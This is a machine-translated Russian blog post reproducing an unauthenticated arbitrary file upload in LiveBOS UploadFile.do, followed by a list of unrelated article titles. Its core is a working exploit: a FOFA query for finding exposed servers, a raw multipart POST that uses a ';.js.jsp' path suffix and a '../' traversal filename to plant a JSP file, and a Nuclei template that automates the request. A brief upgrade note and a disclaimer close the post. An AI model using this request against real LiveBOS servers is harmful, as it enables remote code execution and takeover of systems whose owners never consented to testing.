[Повторение уязвимости] LiveBOS UploadFile.do загружает произвольные файлы
Описание уязвимости 0x00
LiveBOS — это промежуточное ПО для объектно-ориентированной бизнес-архитектуры и его интегрированный инструмент разработки, разработанный Vertex Software Co., Ltd. В интерфейсе LiveBOS UploadFile.do существует уязвимость для загрузки произвольных файлов. Неаутентифицированный злоумышленник может использовать эту уязвимость для выполнения произвольного кода на стороне сервера, написания бэкдора, получения разрешений сервера, а затем управления всем веб-сервером.
сфера влияния
Fujian Vertex Software Co., Ltd.-LiveBos <= 3.9.0
0x01 Инструменты геодезии и картографии
fofa: body=“Power by LiveBOS”


0x02 Повторение уязвимости

POST /feed/UploadFile.do;.js.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxegqoxxi
Connection: close
---WebKitFormBoundaryxegqoxxi
Content-Disposition:form-data; name="file"; filename="/../../../../test.jsp"
Content-Type: image/jpeg
<%@ page import="java.io.File" %>
<%
out.println("test");
String filePath = application.getRealPath(request.getServletPath());
new File(filePath).delete();
%>
---WebKitFormBoundaryxegqoxxi--

0x03 Скрипт обнаружения ядер
id: LiveBOS UploadFile.do произвольный Загрузка файла
info:
name: LiveBOS UploadFile.do произвольный Загрузка файла
author: admin
severity: critical
description: |
This template detects a file upload vulnerability that allows for
the upload of arbitrary files, including JSP files that can be executed on the server.
reference:
- https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
requests:
- raw:
- |
POST /feed/UploadFile.do;.js.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxegqoxxi
Connection: close
----WebKitFormBoundaryxegqoxxi
Content-Disposition: form-data; name="file"; filename="/../../../../test.jsp"
Content-Type: image/jpeg
<%@ page import="java.io.File" %>
<%
out.println("");
String filePath = application.getRealPath(request.getServletPath());
new File(filePath).delete();
%>
----WebKitFormBoundaryxegqoxxi--
matchers:
- type: word
words:
- "file uploaded successfully"
part: body0x04 Рекомендации по восстановлению
Производитель выпустил версию для восстановления безопасности. Пожалуйста, своевременно свяжитесь с официальным сервисным центром или службой поддержки клиентов, чтобы выполнить обновление до последней версии.,https://www.livebos.com
0x05 Отказ от ответственности
Любые методы, информация или инструменты, упомянутые в этой статье, предназначены только для учебных и справочных целей. Пожалуйста, не используйте информацию, представленную в этой статье, для участия в какой-либо незаконной деятельности или неподобающем поведении. Любые убытки, последствия или неблагоприятные последствия, вызванные использованием информации или инструментов, представленных в этой статье, являются исключительной ответственностью пользователя и не имеют никакого отношения к автору этой статьи. Автор отказывается от любой ответственности за любые убытки или последствия, возникшие в результате использования информации или инструментов в этой статье. Используя информацию или инструменты, представленные в этой статье, вы соглашаетесь с этим отказом от ответственности и обязуетесь соблюдать соответствующие законы, правила и этику.

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?


